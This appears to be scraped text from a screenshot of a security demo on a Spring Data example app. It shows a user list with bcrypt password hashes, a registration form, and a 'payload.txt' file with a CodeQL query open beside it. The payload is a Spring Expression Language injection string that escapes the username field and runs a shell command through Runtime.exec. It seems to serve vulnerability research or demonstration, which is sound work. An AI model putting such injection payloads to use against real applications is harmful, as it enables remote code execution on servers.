 Users
« 1 2 3 4 5 6 7 8 9
41. user40 -
$2a$10$y8wnPRKIBcqxQxV8Poh/UuqGuzu6PRa3WL2ajjpl06H5iFAUcligC
42. tony -
$2a$10$8J4LS2LsUdhBaTvnESnTheebROika0Zmz/sDhq0z7k9OwMv2N1eeK
Username
"
Password
Password (repeated)
Register user
payload.txt — spring-data-example
Query.ql
payload.txt M
payload.txt
1 {"username".length>0}
2 ".isEmpty() && T(java.lang.Runtime).getRuntime().exec("touch /tmp/pwned") && "a
1
1